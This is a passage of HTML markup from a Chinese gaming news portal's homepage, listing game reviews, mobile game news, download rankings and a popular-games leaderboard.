  <div class="txt">韩式MMO•精致美术</div>
  </div>
  </li>
  <li>
  <div class="img"><a target="_blank" href="https://www.gamersky.com/review/202201/1453945.shtml"><img width="99" height="55" src="https://image.gamersky.com/gameshd/2022/20220117_fhn_424_1.jpg">
  <div class="border"></div>
  </a></div>
  <div class="con">
  <div class="tit"><a target="_blank" href="https://www.gamersky.com/review/202201/1453945.shtml">《CF：幽灵计划》评测 拓宽世界观的诚意之作</a></div>
  <div class="txt">FPS•剧情•幽灵</div>
  </div>
  </li>
</ul>
            <div class="Midtit"><div class="tit">精彩栏目</div><div class="Mid4Rmore"></div></div>
            <ul class="YCLM">
  <li><a target="_blank" href="https://www.gamersky.com/news/202404/1734425.shtml"><img width="240" height="77" src="https://imgs.gamersky.com/upimg/new_preview/2024/04/18/origin_202404181806143978.jpg">
  <div class="mk m1">
  <h3>一次诚意满满的更新</h3>
  <p>《命运方舟》  玩这么“大”</p>
  </div>
  </a>
  </li>
  <li><a target="_blank" href="https://www.gamersky.com/news/202307/1616660.shtml"><img width="240" height="77" src="https://imgs.gamersky.com/upimg/new_preview/2023/07/10/origin_202307102049509582.jpg">
  <div class="mk m2">
  <h3>宣布免费后</h3>
  <p>《永劫无间》又卖了100万份？</p>
  </div>
  </a>
  </li>
  <li><a target="_blank" href="https://www.gamersky.com/news/202306/1612140.shtml"><img width="240" height="77" src="https://imgs.gamersky.com/upimg/new_preview/2023/07/10/origin_202307102050167324.jpg">
  <div class="mk m3">
  <h3>为什么那么多MMO里都有？</h3>
  <p>传说中的深海巨怪</p>
  </div>
  </a></li>
</ul>
        </div><!--Mid4_R end-->
    </div><!--Mid4 end-->
    <!--通栏广告-->
    <div id="adscontainer_banner_new_middle_index_1060_2"></div>

    <!-- 手机游戏 -->
    <div class="SJgame" id="Index_SJgame">
        <div class="Mtit lx1">
            <div class="tit pr_sjyx"><a class="tt3" target="_blank" href="http://shouyou.gamersky.com/">手机游戏</a></div>
            <div class="like">
                <a target="_blank" href="http://shouyou.gamersky.com/zx/news/">资讯</a><span>|</span>
                <a target="_blank" href="http://shouyou.gamersky.com/review/">评测</a><span>|</span>
                <a target="_blank" href="https://www.gamersky.com/handbooksy/">攻略</a><span>|</span>
                <a target="_blank" href="http://shouyou.gamersky.com/ku/0-0-0-00.html">下载</a><span>|</span>
                <a target="_blank" href="http://shouyou.gamersky.com/z/">专区</a>
            </div>
        </div>
        <div class="SJgame_L">
            <div class="Midtit"><div class="tit">热点推荐</div><div class="more"></div></div>
            <div class="Mid3Limg"><a target="_blank" href="https://www.gamersky.com/news/202601/2075692.shtml"><img src="https://imgs.gamersky.com/upimg/new_preview/2026/01/15/origin_202601151503328505.jpg" "="" width="385" height="190">
<div class="border"></div>
<div class="mask mk3"></div>
<div class="txt">十三年经典FPS回归，满足了我少年时的一切幻想
</div>
</a></div>
            <ul class="Mid3Lpic_txt">
                
                
              
                
                <li><div class="tit"><a href="https://www.gamersky.com/news/202601/2077920.shtml" title="福利拉满？《少女前线2》最具诚意的版本来了！" target="_blank">福利拉满？《少女前线2》最具诚意的版本来了！</a></div><div class="img"><a target="_blank" title="福利拉满？《少女前线2》最具诚意的版本来了！" href="https://www.gamersky.com/news/202601/2077920.shtml">
              <img data-src="https://imgs.gamersky.com/upimg/new_preview/2026/01/19/origin_b_202601191753244732.jpg" src="https://image.gamersky.com/webimg15/lazyloadplaceholder.gif" alt="福利拉满？《少女前线2》最具诚意的版本来了！"  width="130" height="73" class="pe_u_thumb" border="0">
            <div class="border"></div></a></div><div class="txt">不要错过这个新版本和新活动齐上阵的入坑机会!</div></li>
                
                <li><div class="tit"><a href="https://shouyou.gamersky.com/news/202601/2075895.shtml" title="《横扫千军怀旧服》1月15日开测，回归正统三国策略" target="_blank">《横扫千军怀旧服》1月15日开测，回归正统三国策略</a></div><div class="img"><a target="_blank" title="《横扫千军怀旧服》1月15日开测，回归正统三国策略" href="https://shouyou.gamersky.com/news/202601/2075895.shtml">
              <img data-src="https://imgs.gamersky.com/upimg/new_preview/2026/01/15/origin_b_202601151037249036.jpg" src="https://image.gamersky.com/webimg15/lazyloadplaceholder.gif" alt="《横扫千军怀旧服》1月15日开测，回归正统三国策略"  width="130" height="73" class="pe_u_thumb" border="0">
            <div class="border"></div></a></div><div class="txt">承载千万玩家十年情怀，基于经典 IP 正统三国策略手游《横扫千军》打造的《横扫千军怀旧服》1月15日开启付费测试!</div></li>
                
                <li><div class="tit"><a href="https://www.gamersky.com/news/202512/2069200.shtml" title="《逆战：未来》杰哥联动限定枪械全员开领!" target="_blank">《逆战：未来》杰哥联动限定枪械全员开领!</a></div><div class="img"><a target="_blank" title="《逆战：未来》杰哥联动限定枪械全员开领!" href="https://www.gamersky.com/news/202512/2069200.shtml">
              <img data-src="https://imgs.gamersky.com/upimg/new_preview/2025/12/31/origin_b_202512311434148416.jpg" src="https://image.gamersky.com/webimg15/lazyloadplaceholder.gif" alt="《逆战：未来》杰哥联动限定枪械全员开领!"  width="130" height="73" class="pe_u_thumb" border="0">
            <div class="border"></div></a></div><div class="txt">1月13日《逆战：未来》公测，既然大家都想要好枪，那这一次，我们就请张杰来给大家发枪，不仅要发枪，还要发一把限定枪!</div></li>
                
            </ul>
        </div><!--SJgame_L end-->
        <div class="SJgame_M">
            <div class="Midtit"><div class="tit">新游情报</div><div class="more"></div></div>
            <ul class="Mid6L_txt">
                <li class="topline"><div class="mark">头条</div>
<div class="txt"><a title="" target="_blank" href="https://www.gamersky.com/news/202512/2052812.shtml">《黎明飞驰》“赛道疾驰”版本12.5上线</a></div></li>
                
                
              
                
                <li class="li3"><div class="txt"><a href="https://www.gamersky.com/news/202601/2075692.shtml" title="十三年经典FPS回归，满足了我少年时的一切幻想" target="_blank">十三年经典FPS回归，满足了我少年时的一切幻想</a></div><div class="time">01-15</div></li>
                
                <li class="li3"><div class="txt"><a href="https://www.gamersky.com/news/202601/2074785.shtml" title="在烂漫花丛，她闲适卧躺" target="_blank">在烂漫花丛，她闲适卧躺</a></div><div class="time">01-13</div></li>
                
                <li class="li3"><div class="txt"><a href="https://www.gamersky.com/news/202601/2072226.shtml" title="新月裁风裘缀雪，瑶光夜野匿清辉" target="_blank">新月裁风裘缀雪，瑶光夜野匿清辉</a></div><div class="time">01-07</div></li>
                
                <li class="li3"><div class="txt"><a href="https://www.gamersky.com/news/202601/2071506.shtml" title="金枫裁云簪华冕，诗洒落盏染秋光" target="_blank">金枫裁云簪华冕，诗洒落盏染秋光</a></div><div class="time">01-06</div></li>
                
                <li class="li3"><div class="txt"><a href="https://www.gamersky.com/news/202601/2070852.shtml" title="黑礼帽藏星眸兔，魔杖轻挑绮梦纱" target="_blank">黑礼帽藏星眸兔，魔杖轻挑绮梦纱</a></div><div class="time">01-05</div></li>
                
                <li class="li3"><div class="txt"><a href="https://www.gamersky.com/news/202512/2068582.shtml" title="青衫卷雪凭栏坐，笔底风华照碧涛" target="_blank">青衫卷雪凭栏坐，笔底风华照碧涛</a></div><div class="time">12-30</div></li>
                
            </ul>
            <div class="Midtit"><div class="tit">游戏杂谈</div><div class="more"></div></div>
            <div class="Mid5LSimg">
                
                
              
                
                <a target="_blank" href="https://www.gamersky.com/news/202310/1659991.shtml">
              <img data-src="https://imgs.gamersky.com/upimg/new_preview/2023/10/23/origin_202310230934168882.jpg" src="https://image.gamersky.com/webimg15/lazyloadplaceholder.gif" alt="一场用爱发电的赞助，能不能让CNDOTA重现荣光"  width="120" height="90" class="pe_u_thumb" border="0">
            <div class="border"></div>用爱发电的赞助，让CNDOTA重现荣光？</a>
                
                <a target="_blank" href="https://www.gamersky.com/news/202303/1582094.shtml">
              <img data-src="https://imgs.gamersky.com/upimg/new_preview/2023/04/07/origin_202304071620444347.jpg" src="https://image.gamersky.com/webimg15/lazyloadplaceholder.gif" alt="试玩三天暗黑4后 我大呼“真香”"  width="120" height="90" class="pe_u_thumb" border="0">
            <div class="border"></div>试玩三天暗黑4后 我大呼“真香”</a>
                
                <a target="_blank" href="https://www.gamersky.com/news/202303/1579809.shtml">
              <img data-src="https://imgs.gamersky.com/upimg/new_preview/2023/04/07/origin_202304071616561308.jpg" src="https://image.gamersky.com/webimg15/lazyloadplaceholder.gif" alt="比起暗黑续作，这款游戏才叫真有暗黑味儿"  width="120" height="90" class="pe_u_thumb" border="0">
            <div class="border"></div>比起暗黑续作，这款游戏才叫真有暗黑味儿</a>
                
            </div>
            <div class="SJgameMnav">
                <a href="javascript:;" class="cur">游戏评测</a>
                <a href="javascript:;">攻略大全</a>
            </div>
            <ul class="SJgameMpic block">
                
                
              
                
                <li class="img"><a target="_blank" href="https://www.gamersky.com/news/202303/1581700.shtml" title="《女神异闻录：夜幕魅影》评测：是P5，但也是手游">
              <img data-src="https://imgs.gamersky.com/upimg/new_preview/2023/03/30/origin_b_202303300947444167.jpg" src="https://image.gamersky.com/webimg15/lazyloadplaceholder.gif" alt="《女神异闻录：夜幕魅影》评测：是P5，但也是手游"  width="185" height="103" class="pe_u_thumb" border="0">
            <div class="mask mk2"></div><div class="txt">《P5X》评测8.0分</div></a></li>
                
                <li class="img"><a target="_blank" href="https://www.gamersky.com/news/202303/1579000.shtml" title="《战地无疆》评测：用创新策略经营改写传统三国游戏">
              <img data-src="https://imgs.gamersky.com/upimg/new_preview/2023/03/22/origin_b_202303221525465255.jpg" src="https://image.gamersky.com/webimg15/lazyloadplaceholder.gif" alt="《战地无疆》评测：用创新策略经营改写传统三国游戏"  width="185" height="103" class="pe_u_thumb" border="0">
            <div class="mask mk2"></div><div class="txt">《战地无疆》评测7.5分</div></a></li>
                
            </ul>
            <ul class="SJgameMpic none">
                
                
              
                
                <li class="li3"><div class="txt"><a href="https://shouyou.gamersky.com/gl/202601/2078337.shtml" title="耐玩的俯视角割草游戏推荐 2026值得玩的俯视角割草游" target="_blank">耐玩的俯视角割草游戏推荐 2026值得玩的俯视角割草游</a></div><div class="time">01-20</div></li>
                
                <li class="li3"><div class="txt"><a href="https://shouyou.gamersky.com/gl/202601/2078334.shtml" title="经典的肉鸽割草游戏大全 十大火爆的肉鸽割草游戏推荐" target="_blank">经典的肉鸽割草游戏大全 十大火爆的肉鸽割草游戏推荐</a></div><div class="time">01-20</div></li>
                
                <li class="li3"><div class="txt"><a href="https://shouyou.gamersky.com/gl/202601/2078332.shtml" title="耐玩的割草刷宝游戏合集 2026十大必玩的割草刷宝游戏" target="_blank">耐玩的割草刷宝游戏合集 2026十大必玩的割草刷宝游戏</a></div><div class="time">01-20</div></li>
                
                <li class="li3"><div class="txt"><a href="https://shouyou.gamersky.com/gl/202601/2078324.shtml" title="动作割草游戏有哪些好玩的 高人气的动作割草游戏榜单T" target="_blank">动作割草游戏有哪些好玩的 高人气的动作割草游戏榜单T</a></div><div class="time">01-20</div></li>
                
            </ul>
        </div><!--SJgame_M end-->
        <div class="SJgame_R">
            <div class="Midtit"><div class="tit">手游排行榜</div><div class="SJgameRnav"><a href="javascript:;" class="cur">安卓</a><a href="javascript:;">苹果</a></div></div>
            <ul class="txt_pic block">
                
                
              
                
                                <li class="txt none"><div class="t1">1</div><div class="t2"><a href="https://ku.gamersky.com/2021/volcano-princess/" target="_blank">火山的女儿</a></div></li>
                <li class="img block"><div class="img_0">1</div><div class="img_1"><a href="https://ku.gamersky.com/2021/volcano-princess/" target="_blank"><img src="https://image.gamersky.com/zqimg/icon/4.jpg"  alt="火山的女儿"  width="65" height="65"  class="pe_u_thumb" border="0" ></a></div><div class="img_2"><div class="img2_1"><a href="https://ku.gamersky.com/2021/volcano-princess/" target="_blank">火山的女儿</a></div><div class="img2_2">模拟游戏</div><div class="img2_3"><a href="https://ku.gamersky.com/2021/volcano-princess/" target="_blank">下载</a></div></div></li>
                                
                                <li class="txt block"><div class="t1">2</div><div class="t2"><a href="https://ku.gamersky.com/2025/fm2026/" target="_blank">足球经理26</a></div></li>
                <li class="img none"><div class="img_0">2</div><div class="img_1"><a href="https://ku.gamersky.com/2025/fm2026/" target="_blank"><img src="https://image.gamersky.com/zqimg/icon/appicon_m.jpg"  alt="足球经理26"  width="65" height="65"  class="pe_u_thumb" border="0" ></a></div><div class="img_2"><div class="img2_1"><a href="https://ku.gamersky.com/2025/fm2026/" target="_blank">足球经理26</a></div><div class="img2_2">模拟</div><div class="img2_3"><a href="https://ku.gamersky.com/2025/fm2026/" target="_blank">下载</a></div></div></li>
                                
                                <li class="txt block"><div class="t1">3</div><div class="t2"><a href="https://ku.gamersky.com/2024/er-chong-luo-xuan-shou-you/" target="_blank">二重螺旋</a></div></li>
                <li class="img none"><div class="img_0">3</div><div class="img_1"><a href="https://ku.gamersky.com/2024/er-chong-luo-xuan-shou-you/" target="_blank"><img src="https://image.gamersky.com/zqimg/2/appicon_m (2).jpg"  alt="二重螺旋"  width="65" height="65"  class="pe_u_thumb" border="0" ></a></div><div class="img_2"><div class="img2_1"><a href="https://ku.gamersky.com/2024/er-chong-luo-xuan-shou-you/" target="_blank">二重螺旋</a></div><div class="img2_2">冒险</div><div class="img2_3"><a href="https://ku.gamersky.com/2024/er-chong-luo-xuan-shou-you/" target="_blank">下载</a></div></div></li>
                                
                                <li class="txt block"><div class="t1">4</div><div class="t2"><a href="https://ku.gamersky.com/2025/aion2/" target="_blank">永恒之塔2</a></div></li>
                <li class="img none"><div class="img_0">4</div><div class="img_1"><a href="https://ku.gamersky.com/2025/aion2/" target="_blank"><img src="https://image.gamersky.com/zqimg/icon/appicon_m3.jpg"  alt="永恒之塔2"  width="65" height="65"  class="pe_u_thumb" border="0" ></a></div><div class="img_2"><div class="img2_1"><a href="https://ku.gamersky.com/2025/aion2/" target="_blank">永恒之塔2</a></div><div class="img2_2">角色扮演</div><div class="img2_3"><a href="https://ku.gamersky.com/2025/aion2/" target="_blank">下载</a></div></div></li>
                                
                                <li class="txt block"><div class="t1">5</div><div class="t2"><a href="https://ku.gamersky.com/2026/goose-goose-ducksy/" target="_blank">鹅鸭杀手游</a></div></li>
                <li class="img none"><div class="img_0">5</div><div class="img_1"><a href="https://ku.gamersky.com/2026/goose-goose-ducksy/" target="_blank"><img src="https://image.gamersky.com/zqimg/icon/eya.jpg"  alt="鹅鸭杀手游"  width="65" height="65"  class="pe_u_thumb" border="0" ></a></div><div class="img_2"><div class="img2_1"><a href="https://ku.gamersky.com/2026/goose-goose-ducksy/" target="_blank">鹅鸭杀手游</a></div><div class="img2_2">益智游戏</div><div class="img2_3"><a href="https://ku.gamersky.com/2026/goose-goose-ducksy/" target="_blank">下载</a></div></div></li>
                                
                                <li class="txt block"><div class="t1">6</div><div class="t2"><a href="https://ku.gamersky.com/2024/nanxiangzi/" target="_blank">三国望神州</a></div></li>
                <li class="img none"><div class="img_0">6</div><div class="img_1"><a href="https://ku.gamersky.com/2024/nanxiangzi/" target="_blank"><img src="https://image.gamersky.com/zqimg/2/appicon_m (1).jpg"  alt="三国望神州"  width="65" height="65"  class="pe_u_thumb" border="0" ></a></div><div class="img_2"><div class="img2_1"><a href="https://ku.gamersky.com/2024/nanxiangzi/" target="_blank">三国望神州</a></div><div class="img2_2">角色扮演</div><div class="img2_3"><a href="https://ku.gamersky.com/2024/nanxiangzi/" target="_blank">下载</a></div></div></li>
                                
                                <li class="txt block"><div class="t1">7</div><div class="t2"><a href="https://ku.gamersky.com/2025/resident-evil-survival-unit/" target="_blank">生化危机：生存小队</a></div></li>
                <li class="img none"><div class="img_0">7</div><div class="img_1"><a href="https://ku.gamersky.com/2025/resident-evil-survival-unit/" target="_blank"><img src="https://image.gamersky.com/zqimg/icon/appicon.jpg"  alt="生化危机：生存小队"  width="65" height="65"  class="pe_u_thumb" border="0" ></a></div><div class="img_2"><div class="img2_1"><a href="https://ku.gamersky.com/2025/resident-evil-survival-unit/" target="_blank">生化危机：生存小队</a></div><div class="img2_2">策略游戏</div><div class="img2_3"><a href="https://ku.gamersky.com/2025/resident-evil-survival-unit/" target="_blank">下载</a></div></div></li>
                                
                                <li class="txt block"><div class="t1">8</div><div class="t2"><a href="https://ku.gamersky.com/2025/tx-wx/" target="_blank">天下：万象</a></div></li>
                <li class="img none"><div class="img_0">8</div><div class="img_1"><a href="https://ku.gamersky.com/2025/tx-wx/" target="_blank"><img src="https://image.gamersky.com/zqimg/icon/tianxiawanxiang.jpg"  alt="天下：万象"  width="65" height="65"  class="pe_u_thumb" border="0" ></a></div><div class="img_2"><div class="img2_1"><a href="https://ku.gamersky.com/2025/tx-wx/" target="_blank">天下：万象</a></div><div class="img2_2">角色扮演</div><div class="img2_3"><a href="https://ku.gamersky.com/2025/tx-wx/" target="_blank">下载</a></div></div></li>
                                
                                <li class="txt block"><div class="t1">9</div><div class="t2"><a href="https://ku.gamersky.com/2025/fyxy/" target="_blank">绯月絮语</a></div></li>
                <li class="img none"><div class="img_0">9</div><div class="img_1"><a href="https://ku.gamersky.com/2025/fyxy/" target="_blank"><img src="https://image.gamersky.com/zqimg/icon/132151.jpg"  alt="绯月絮语"  width="65" height="65"  class="pe_u_thumb" border="0" ></a></div><div class="img_2"><div class="img2_1"><a href="https://ku.gamersky.com/2025/fyxy/" target="_blank">绯月絮语</a></div><div class="img2_2">卡牌游戏</div><div class="img2_3"><a href="https://ku.gamersky.com/2025/fyxy/" target="_blank">下载</a></div></div></li>
                                
                                <li class="txt block"><div class="t1">10</div><div class="t2"><a href="https://ku.gamersky.com/2025/legend-of-ymir/" target="_blank">Legend of Ymir</a></div></li>
                <li class="img none"><div class="img_0">10</div><div class="img_1"><a href="https://ku.gamersky.com/2025/legend-of-ymir/" target="_blank"><img src="https://image.gamersky.com/zqimg/icon/56125612.jpg"  alt="Legend of Ymir"  width="65" height="65"  class="pe_u_thumb" border="0" ></a></div><div class="img_2"><div class="img2_1"><a href="https://ku.gamersky.com/2025/legend-of-ymir/" target="_blank">Legend of Ymir</a></div><div class="img2_2">角色扮演</div><div class="img2_3"><a href="https://ku.gamersky.com/2025/legend-of-ymir/" target="_blank">下载</a></div></div></li>
                                
            </ul>
            <ul class="txt_pic none">
                
                
              
                
                                <li class="txt none"><div class="t1">1</div><div class="t2"><a href="https://ku.gamersky.com/2021/volcano-princess/" target="_blank">火山的女儿</a></div></li>
                <li class="img block"><div class="img_0">1</div><div class="img_1"><a href="https://ku.gamersky.com/2021/volcano-princess/" target="_blank"><img src="https://image.gamersky.com/zqimg/icon/4.jpg"  alt="火山的女儿"  width="65" height="65"  class="pe_u_thumb" border="0" ></a></div><div class="img_2"><div class="img2_1"><a href="https://ku.gamersky.com/2021/volcano-princess/" target="_blank">火山的女儿</a></div><div class="img2_2">模拟游戏</div><div class="img2_3"><a href="https://ku.gamersky.com/2021/volcano-princess/" target="_blank">下载</a></div></div></li>
                                
                                <li class="txt block"><div class="t1">2</div><div class="t2"><a href="https://ku.gamersky.com/2025/fm2026/" target="_blank">足球经理26</a></div></li>
                <li class="img none"><div class="img_0">2</div><div class="img_1"><a href="https://ku.gamersky.com/2025/fm2026/" target="_blank"><img src="https://image.gamersky.com/zqimg/icon/appicon_m.jpg"  alt="足球经理26"  width="65" height="65"  class="pe_u_thumb" border="0" ></a></div><div class="img_2"><div class="img2_1"><a href="https://ku.gamersky.com/2025/fm2026/" target="_blank">足球经理26</a></div><div class="img2_2">模拟</div><div class="img2_3"><a href="https://ku.gamersky.com/2025/fm2026/" target="_blank">下载</a></div></div></li>
                                
                                <li class="txt block"><div class="t1">3</div><div class="t2"><a href="https://ku.gamersky.com/2024/er-chong-luo-xuan-shou-you/" target="_blank">二重螺旋</a></div></li>
                <li class="img none"><div class="img_0">3</div><div class="img_1"><a href="https://ku.gamersky.com/2024/er-chong-luo-xuan-shou-you/" target="_blank"><img src="https://image.gamersky.com/zqimg/2/appicon_m (2).jpg"  alt="二重螺旋"  width="65" height="65"  class="pe_u_thumb" border="0" ></a></div><div class="img_2"><div class="img2_1"><a href="https://ku.gamersky.com/2024/er-chong-luo-xuan-shou-you/" target="_blank">二重螺旋</a></div><div class="img2_2">冒险</div><div class="img2_3"><a href="https://ku.gamersky.com/2024/er-chong-luo-xuan-shou-you/" target="_blank">下载</a></div></div></li>
                                
                                <li class="txt block"><div class="t1">4</div><div class="t2"><a href="https://ku.gamersky.com/2025/aion2/" target="_blank">永恒之塔2</a></div></li>
                <li class="img none"><div class="img_0">4</div><div class="img_1"><a href="https://ku.gamersky.com/2025/aion2/" target="_blank"><img src="https://image.gamersky.com/zqimg/icon/appicon_m3.jpg"  alt="永恒之塔2"  width="65" height="65"  class="pe_u_thumb" border="0" ></a></div><div class="img_2"><div class="img2_1"><a href="https://ku.gamersky.com/2025/aion2/" target="_blank">永恒之塔2</a></div><div class="img2_2">角色扮演</div><div class="img2_3"><a href="https://ku.gamersky.com/2025/aion2/" target="_blank">下载</a></div></div></li>
                                
                                <li class="txt block"><div class="t1">5</div><div class="t2"><a href="https://ku.gamersky.com/2026/goose-goose-ducksy/" target="_blank">鹅鸭杀手游</a></div></li>
                <li class="img none"><div class="img_0">5</div><div class="img_1"><a href="https://ku.gamersky.com/2026/goose-goose-ducksy/" target="_blank"><img src="https://image.gamersky.com/zqimg/icon/eya.jpg"  alt="鹅鸭杀手游"  width="65" height="65"  class="pe_u_thumb" border="0" ></a></div><div class="img_2"><div class="img2_1"><a href="https://ku.gamersky.com/2026/goose-goose-ducksy/" target="_blank">鹅鸭杀手游</a></div><div class="img2_2">益智游戏</div><div class="img2_3"><a href="https://ku.gamersky.com/2026/goose-goose-ducksy/" target="_blank">下载</a></div></div></li>
                                
                                <li class="txt block"><div class="t1">6</div><div class="t2"><a href="https://ku.gamersky.com/2024/nanxiangzi/" target="_blank">三国望神州</a></div></li>
                <li class="img none"><div class="img_0">6</div><div class="img_1"><a href="https://ku.gamersky.com/2024/nanxiangzi/" target="_blank"><img src="https://image.gamersky.com/zqimg/2/appicon_m (1).jpg"  alt="三国望神州"  width="65" height="65"  class="pe_u_thumb" border="0" ></a></div><div class="img_2"><div class="img2_1"><a href="https://ku.gamersky.com/2024/nanxiangzi/" target="_blank">三国望神州</a></div><div class="img2_2">角色扮演</div><div class="img2_3"><a href="https://ku.gamersky.com/2024/nanxiangzi/" target="_blank">下载</a></div></div></li>
                                
                                <li class="txt block"><div class="t1">7</div><div class="t2"><a href="https://ku.gamersky.com/2025/resident-evil-survival-unit/" target="_blank">生化危机：生存小队</a></div></li>
                <li class="img none"><div class="img_0">7</div><div class="img_1"><a href="https://ku.gamersky.com/2025/resident-evil-survival-unit/" target="_blank"><img src="https://image.gamersky.com/zqimg/icon/appicon.jpg"  alt="生化危机：生存小队"  width="65" height="65"  class="pe_u_thumb" border="0" ></a></div><div class="img_2"><div class="img2_1"><a href="https://ku.gamersky.com/2025/resident-evil-survival-unit/" target="_blank">生化危机：生存小队</a></div><div class="img2_2">策略游戏</div><div class="img2_3"><a href="https://ku.gamersky.com/2025/resident-evil-survival-unit/" target="_blank">下载</a></div></div></li>
                                
                                <li class="txt block"><div class="t1">8</div><div class="t2"><a href="https://ku.gamersky.com/2025/tx-wx/" target="_blank">天下：万象</a></div></li>
                <li class="img none"><div class="img_0">8</div><div class="img_1"><a href="https://ku.gamersky.com/2025/tx-wx/" target="_blank"><img src="https://image.gamersky.com/zqimg/icon/tianxiawanxiang.jpg"  alt="天下：万象"  width="65" height="65"  class="pe_u_thumb" border="0" ></a></div><div class="img_2"><div class="img2_1"><a href="https://ku.gamersky.com/2025/tx-wx/" target="_blank">天下：万象</a></div><div class="img2_2">角色扮演</div><div class="img2_3"><a href="https://ku.gamersky.com/2025/tx-wx/" target="_blank">下载</a></div></div></li>
                                
                                <li class="txt block"><div class="t1">9</div><div class="t2"><a href="https://ku.gamersky.com/2025/fyxy/" target="_blank">绯月絮语</a></div></li>
                <li class="img none"><div class="img_0">9</div><div class="img_1"><a href="https://ku.gamersky.com/2025/fyxy/" target="_blank"><img src="https://image.gamersky.com/zqimg/icon/132151.jpg"  alt="绯月絮语"  width="65" height="65"  class="pe_u_thumb" border="0" ></a></div><div class="img_2"><div class="img2_1"><a href="https://ku.gamersky.com/2025/fyxy/" target="_blank">绯月絮语</a></div><div class="img2_2">卡牌游戏</div><div class="img2_3"><a href="https://ku.gamersky.com/2025/fyxy/" target="_blank">下载</a></div></div></li>
                                
                                <li class="txt block"><div class="t1">10</div><div class="t2"><a href="https://ku.gamersky.com/2025/legend-of-ymir/" target="_blank">Legend of Ymir</a></div></li>
                <li class="img none"><div class="img_0">10</div><div class="img_1"><a href="https://ku.gamersky.com/2025/legend-of-ymir/" target="_blank"><img src="https://image.gamersky.com/zqimg/icon/56125612.jpg"  alt="Legend of Ymir"  width="65" height="65"  class="pe_u_thumb" border="0" ></a></div><div class="img_2"><div class="img2_1"><a href="https://ku.gamersky.com/2025/legend-of-ymir/" target="_blank">Legend of Ymir</a></div><div class="img2_2">角色扮演</div><div class="img2_3"><a href="https://ku.gamersky.com/2025/legend-of-ymir/" target="_blank">下载</a></div></div></li>
                                
            </ul>
            <div class="Midtit"><div class="tit">热门专区</div><div class="SJgameRmore"><a class="update" href="javascript:;"><i></i>换一批</a></div></div>
            <ul class="SJgameRimg">
  <li class="block">
  <a href="https://www.gamersky.com/z/annulus/" target="_blank"><img data-src="https://imgs.gamersky.com/upimg/new_preview/2022/12/22/origin_202212221452127628.jpg" height="70" width="70"><br>
  环形战争</a>
  <a href="https://www.gamersky.com/z_sy/aqtw/" target="_blank"><img data-src="https://img1.gamersky.com/image2021/07/20210728_lr_176_4/icon.jpg" height="70" width="70"><br>
  暗区突围</a>
  <a href="https://www.gamersky.com/z_sy/hpjy/" target="_blank"><img data-src="https://img1.gamersky.com/image2019/05/20190508_yyc_325_1/icon.jpg" height="70" width="70"><br>
  和平精英</a></li><li class="none">
  <a href="https://www.gamersky.com/z_sy/cfdg/" target="_blank"><img data-src="https://imgs.gamersky.com/pic/2022/20220215_yw_545_1.jpg" height="70" width="70"><br>
  重返帝国</a>
  <a href="https://www.gamersky.com/z_sy/sgzzlb/" target="_blank"><img data-src="https://img1.gamersky.com/image2019/08/20190821_yyc_325_7/icon.jpg" height="70" width="70"><br>
  三国志</a>
  <a href="https://www.gamersky.com/z_sy/mrfz/" target="_blank"><img data-src="https://img1.gamersky.com/image2018/08/20180809_yyc_325_8/icon.jpg" height="70" width="70"><br>
  明日方舟</a></li><li class="none">
  <a href="https://www.gamersky.com/z_sy/lmzh/" target="_blank"><img data-src="https://img1.gamersky.com/image2022/07/20220707_yth_574_1/icon.jpg" height="70" width="70"><br>
  黎明之海</a>
  <a href="https://www.gamersky.com/z/towerfantasy/" target="_blank"><img data-src="https://img1.gamersky.com/image2020/06/20200610_yyc_325_5/icon.jpg" height="70" width="70"><br>
  幻塔</a>
  <a href="https://www.gamersky.com/z_sy/hlbtmf/" target="_blank"><img data-src="https://img1.gamersky.com/image2020/09/20200910_yyc_325_11/icon.jpg" height="70" width="70"><br>
  哈利波特</a>
  </li>
</ul>
        </div><!--SJgame_R end-->
    </div><!--SJgame end-->
    <!--通栏广告-->
    <div id="adscontainer_banner_new_middle_index_1060_3"></div>

   
    <!--通栏广告-->
    <div id="adscontainer_banner_new_middle_index_1060_4"></div>


    <!--通栏广告-->
    <div id="adscontainer_banner_new_middle_index_1060_5"></div>

 
    <!--通栏广告-->
    <div id="adscontainer_banner_new_bottom_index_1060"></div>

    <!-- 排行榜 -->
    <div class="Mid8" id="Index_Mid8">
        <div class="Mid8_L">
            <div class="Mid8tit">热游排行榜</div>
            <ul class="PH RY">
                <li class="tit">
                    <div class="t1">排名</div>
                    <div class="t2">游戏名称</div>
                    <div class="t3">上市</div>
                    <div class="t4">类型</div>
                    <div class="t5">热度</div>
                    <div class="t6">众评</div>
                </li>
                <li class="con cur">
  <div class="t1 c2">1</div>
  <div class="t2"><a target="_blank" href="https://www.gamersky.com/z/tes5/">上古卷轴5</a></div>
  <div class="t3">11-11</div>
  <div class="t4">RPG</div>
  <div class="t5">1894</div>
  <div class="t6"><a target="_blank" href="http://ku.gamersky.com/2011/The-Elder-Scrolls-5-Skyrim/" zpgameid="291570"></a></div>
</li>
<li class="con">
  <div class="t1 c2">2</div>
  <div class="t2"><a target="_blank" href="https://www.gamersky.com/z/z358/">真三国无双8</a></div>
  <div class="t3">02-08</div>
  <div class="t4">ACT</div>
  <div class="t5">1604</div>
  <div class="t6"><a target="_blank" href="http://ku.gamersky.com/2015/Dynasty-Warriors-9/" zpgameid="390521"></a></div>
</li>
<li class="con">
  <div class="t1 c2">3</div>
  <div class="t2"><a target="_blank" href="https://www.gamersky.com/z/thewitcher3/">巫师3</a></div>
  <div class="t3">05-19</div>
  <div class="t4">ARPG</div>
  <div class="t5">1536</div>
  <div class="t6"><a target="_blank" href="http://ku.gamersky.com/2014/The-Witcher-3-Wild-Hunt/" zpgameid="293016"></a></div>
</li>
<li class="con">
  <div class="t1 c2">4</div>
  <div class="t2"><a target="_blank" href="https://www.gamersky.com/z/mb2/">骑马与砍杀2</a></div>
  <div class="t3">10-25</div>
  <div class="t4">ARPG</div>
  <div class="t5">1446</div>
  <div class="t6"><a target="_blank" href="http://ku.gamersky.com/2014/Mount-Blade-II-Bannerlord/" zpgameid="345710"></a></div>
</li>
<li class="con">
  <div class="t1 c2">5</div>
  <div class="t2"><a target="_blank" href="http://www.gamersky.com/z/war3/">魔兽争霸3</a></div>
  <div class="t3">07-01</div>
  <div class="t4">RTS</div>
  <div class="t5">1425</div>
  <div class="t6"><a target="_blank" href="http://ku.gamersky.com/2003/Warcraft-3-The-Frozen-Throne/" zpgameid="337351"></a></div>
</li>
<li class="con">
  <div class="t1">6</div>
  <div class="t2"><a target="_blank" href="https://www.gamersky.com/z/bmwukong/">黑神话悟空</a></div>
  <div class="t3">08-20</div>
  <div class="t4">ARPG</div>
  <div class="t5">1374</div>
